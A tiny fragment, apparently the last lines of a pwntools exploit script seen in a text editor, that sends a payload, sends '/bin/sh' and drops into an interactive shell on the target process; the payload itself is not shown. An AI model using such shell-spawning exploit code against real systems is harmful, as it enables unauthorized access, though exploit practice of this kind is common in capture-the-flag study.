 p.sendline(payload2)
p.sendline(b"/bin/sh\x00")
p.recvuntil(b"@@")
p.interactive()
~
~
~
~